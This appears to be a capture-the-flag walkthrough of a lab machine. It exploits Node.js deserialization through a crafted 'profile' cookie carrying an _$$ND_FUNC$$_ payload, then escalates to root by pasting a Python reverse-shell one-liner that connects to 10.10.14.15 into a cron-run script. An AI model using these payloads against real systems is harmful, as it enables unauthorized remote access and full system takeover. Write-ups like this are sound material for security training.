User
A quick nmap scan reveals that there is only one port open on this box which is running Node.js Express.
Nmap scan report for 10.10.10.85
Host is up (0.10s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
When we visit the page with a browser its showing a message Hey Dummy 2 + 2 is 22,
lets intercept with Burp and see whats going on

We can see a cookie named “profile” and the decoded value is:
{"username":"Dummy","country":"Idk Probably Somewhere Dumb","city":"Lametown","num":"2"}

By changing the value we can see different results, so we can guess that this version might be affected by the popular deserialization vulnerability in node.
I used this handy tool to easily create a payload for a NodeJS reverse shell: NodeJSShell.py
Syntax is: python nodejsshell.py <lhost> <lport>
Our final cookie value should look something like this now:
{"rce":"_$$ND_FUNC$$_function (){ <payload> }()"}

Privesc
By looking around the home directory we find the two files /home/sun/ouput.txt & /home/sun/Documents/script.py.
The file output.txt is owned by root so we can assume there is a cron running the script.py as root.
Now simply paste a reverse shell inside script.py and wait 5 minutes
sun@sun:~$ cat Documents/script.py
print "Script is running..."
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
And now we are root and completed the box!